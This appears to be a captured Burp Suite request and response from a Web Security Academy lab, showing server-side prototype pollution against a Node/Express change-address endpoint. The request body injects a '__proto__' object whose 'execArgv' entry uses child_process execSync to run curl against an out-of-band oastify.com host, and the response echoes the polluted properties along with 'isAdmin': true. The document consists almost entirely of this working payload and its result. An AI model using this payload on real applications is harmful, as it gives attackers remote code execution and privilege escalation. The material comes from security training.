 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a80001804b3c1d580bad08e00ea0061.web-security-academy.net
3 Cookie: session=1Im4xDbyVr56yFZiZ537dX4pySLHdYHB
4 Content-Length: 318
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a80001804b3c1d580bad08e00ea0061.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a80001804b3c1d580bad08e00ea0061.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"1Im4xDbyVr56yFZiZ537dX4pySLHdYHB",
21 "__proto__":{
22 "execArgv":[
23
"--eval=require('child_process').execSync('curl cyerxxl4cja11fhc34xeiipsfjla90xp.oastify
.com')"
24 ]
25 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1e7-D1RLXVgfrfCm630eFc1BB1/PT0k"
6 Date: Thu, 16 Jan 2025 07:28:45 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 487
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10,
22 "execArgv": [
23
"--eval=require('child_process').execSync('curl cyerxxl4cja11fhc34xeiipsfjla90xp.oastify.com')
"
24 ]
25 }